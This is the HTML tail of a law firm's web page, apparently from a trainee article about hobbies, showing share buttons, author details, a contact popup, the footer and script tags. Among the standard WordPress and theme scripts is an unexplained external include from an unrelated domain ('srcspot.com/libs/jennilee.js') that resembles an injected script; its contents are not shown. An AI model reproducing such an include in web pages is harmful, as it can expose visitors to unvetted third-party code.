            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/hamish-scott/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Hamish Scott"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Hamish-Scott-2-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Hamish-Scott-2-768x512.jpg"
                                 alt="Hamish Scott"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/hamish-scott/">Hamish Scott</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="15151"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards and accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2025 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/picostrap5-child-base\/*","\/app\/themes\/picostrap5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" defer="defer" type="text/javascript" id="swv-js"></script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" defer="defer" type="text/javascript" id="contact-form-7-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcVwFklAAAAAIkcvJzXeWZrJ7UL4XPprrGe0mrP&ver=3.0" defer="defer" type="text/javascript" id="google-recaptcha-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" defer="defer" type="text/javascript" id="wpcf7-recaptcha-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.90433337bf42a9bbc93f3d500c08dabd.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https:\/\/www.michelmores.com\/app\/themes\/picostrap5-child-base\/dist\/js\/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https:\/\/www.michelmores.com\/app\/themes\/picostrap5-child-base\/dist\/js\/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
